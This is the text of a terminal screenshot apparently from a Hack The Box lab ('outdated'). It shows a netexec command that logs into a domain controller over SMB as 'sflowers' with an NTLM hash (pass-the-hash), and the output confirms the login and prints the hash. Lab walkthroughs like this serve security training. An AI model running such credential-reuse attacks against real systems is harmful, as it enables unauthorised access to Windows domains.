 root@kali: /htb/outdated
┌──(root㉿kali)-[/htb/outdated]
└─# nxc smb $IP -u 'sflowers' -H '1FCDB1F6015DCB318CC77BB2BDA14DB5'
SMB         10.129.229.239  445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (do
main:outdated.htb) (signing:True) (SMBv1:False)
SMB         10.129.229.239  445    DC               [+] outdated.htb\sflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5
┌──(root㉿kali)-[/htb/outdated]
└─#